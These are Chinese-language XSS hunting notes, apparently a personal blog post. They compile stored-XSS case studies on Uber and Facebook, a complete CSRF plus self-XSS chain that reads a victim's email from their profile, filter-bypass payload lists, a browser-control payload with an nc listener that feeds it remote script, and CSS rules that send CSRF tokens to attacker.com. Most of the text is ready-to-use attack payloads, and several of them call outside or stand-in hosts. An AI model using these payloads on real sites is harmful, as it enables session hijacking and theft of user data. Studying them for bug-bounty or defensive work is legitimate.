XSS_Notes 主要挖掘方法:Burpsuite and WFuzz 0x00.新思路 文件上传:
在文件名插入payload,即.jpg
在文件内容中添加payload,如果为前端加载即触发
更多bypass变形 =》 《XSS-Cheat-Sheet-2019-Edition-2》 0x01.案例分析 思路(存储型xss):创建项目时,在项目标题处添加payload,添加时会被转义,而执行删除操作时会被执行
payload:
1 "><img src=x onerror=prompt(1);> || "><img src = x onerror = javascript: alert (1); >
思路(CSRF+存储型XSS):地址栏处插入存储型XSS,搭配CSRF将Self-XSS转换为可以获取其他用户cookie的XSS,将危害扩大化
由于用户是先访问partner.uber.com,通过login.uber.com跳转到授权服务器get到token再跳转回partner.uber.com并携带token,注销时也会先销毁partner.uber.com的session再销毁login.uber.com的session
CSRF目的:让用户退出当前会话,但是保留session,即销毁partner.uber.com的session,保留login.uber.com的session,登陆到我们的账号访问我们自己的xss_payload,再跳回用户的界面使我们的payload继续执行,从而获取到敏感信息
payload:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 <!-- 设置内容安全策略以拦截对login.uber.com的请求,使得目标维护其会话 --> <meta http-equiv="Content-Security-Policy" content="img-src https://partners.uber.com"> <!-- 注销用户 --> <!-- 因为内容安全策略会报错,所以用于执行下一步登录操作 --> <img src="https://partners.uber.com/logout/" onerror="login();"> <!-- 模拟登录我们的账号 --> <script> //Initiate login so that we can redirect them var login = function() { var loginImg = document.createElement('img'); loginImg.src = 'https://partners.uber.com/login/'; //将payload中的注销页面换成登录页面 loginImg.onerror = redir; //执行登录操作 } //Redirect them to login with our code var redir = function() { //Get the code from the URL to make it easy for testing var code = window.location.hash.slice(1); var loginImg2 = document.createElement('img'); loginImg2.src = 'https://partners.uber.com/oauth/callback?code=' + code; loginImg2.onerror = function() { //重定向至带有payload的配置文件页 window.location = 'https://partners.uber.com/profile/'; } } //创建iframe以将用户从我们的帐户注销并重新登录到他们的帐户 var loginIframe = document.createElement('iframe'); loginIframe.setAttribute('src', 'https://存有payload的ifrome页面'); document.body.appendChild(loginIframe); </script>
iframe标签内的内容
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 <!-- 同上,设置内容安全策略以拦截对login.uber.com的请求,使得目标维护其会话 --> <meta http-equiv="Content-Security-Policy" content="img-src partners.uber.com"> <!-- Log the user out of our partner account --> <img src="https://partners.uber.com/logout/" onerror="redir();"> <script> //让用户返回他们自己的账号 var redir = function() { window.location = 'https://partners.uber.com/login/'; }; </script> //创建里一个iframe用来存放获取到的用户信息 setTimeout(function() { var profileIframe = document.createElement('iframe'); profileIframe.setAttribute('src', 'https://partners.uber.com/profile/'); profileIframe.setAttribute('id', 'pi'); document.body.appendChild(profileIframe); //Extract their email as PoC profileIframe.onload = function() { var d = document.getElementById('pi').contentWindow.document.body.innerHTML; var matches = /value="([^"]+)" name="email"/.exec(d); alert(matches[1]); } }, 9000);
① 在Facebook聊天中存储XSS
用户启动有预览的新消息时,帖子上方会有预览的GUI,而显示该链接的参数为:
1 attachment[params][title],attachment[params][urlInfo][final]
而其未对此做验证,即(http or https),so可以改为
1 attachment[params][title],attachment[params][urlInfo][final]=<a href="javascript:alert(document.domain)"> PoC Click Me </a>
当用户点击恶意链接时,触发XSS_Payload
② Facebook存储XSS
在记录攻击者去过的地方功能,新建一个位置,在地址处插入XSS_Payload,当用户想要查看时,触发
③ Facebook Messenger中存储的XSS(Windows)
用户注册的地方已做xss校验,创建一个新页面,将name改为 <img src =“a.jpg” onerror = javascript:alert(1) >,然后从该页面向受害者发送消息,每次受害者登录Facebook Messenger时,都会在其帐户上运行存储的XSS Payload
0x02.Bypass 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 xmp <xmp><p title="</xmp><svg/onload=alert(45)>"> <xmp><p title="</xmp><script>alert(0)</script>"> noscript <noscript><p title="</noscript><svg/onload=alert(45)>”> noframes <noframes><p title="</noframes><svg/onload=alert(45)>”> iframe <iframe><p title="</iframe><svg/onload=alert(45)>"> noembed <noembed><img src="</noembed><iframe onload=alert(1)>" /></noembed> <object data=data:text/html;base64,PHN2Zy9vbmxvYWQ9YWxlcnQoMik+></object> 绕过删除<script>及on开头的事件 "/><svg/on<script>load=prompt(document.domain);> "/><svg/on<script>load=prompt(document.cookie);>
0x03.骚思路 1.在输入限制中的xss 测试靶场:https://brutelogic.com.br/tests/input-formats.php

😀 简单的依赖邮件格式:

😀 页面跳转处,校验格式 protocol:// reference
1 2 https://brutelogic.com.br/tests/input-formats.php?url1=javascript://%250Aalert(1) //javascript://%0aalert(1)

😀 页面跳转处(带查询)

😀 密钥
1 https://brutelogic.com.br/tests/input-formats.php?key=12345678910<svg/onload=alert(1)>
2.使用XSS控制浏览器 https://brutelogic.com.br/blog/using-xss-to-control-a-browser/
Payload:
1 2 3 <svg onload=setInterval(function(){d = document; z = d.createElement("script"); z.src ="//HOST:PORT"; d.body.appendChild(z)},0)> <svg/onload=setInterval(function(){with(document)body.appendChild(createElement(“script”)).src=”//HOST:PORT”},0)>
attacker
1 $ while :; do printf "j$ "; read c; echo $c | nc -lp PORT >/dev/null; done
3.CSS版XSS 1 2 3 4 5 6 7 8 input [ name = csrf ] [ value ^ = cb ] { //获取以cb开头的csrf_token background-image: url( https://attacker.com/exfil/cb); } form :has(input [ name = csrf ] [ value ^ = token ]){ //获取在表单中存在token的csrf background-image: url( https://attacker.com/exfil/token); } 外部样式引用 @import url(http://laggysite.com/base.css);
4. jQuary 1 $.getScript`//xss.example.com/xss.js`
5. 设置定时 1 setTimeout`alert\x28document.domain\x29`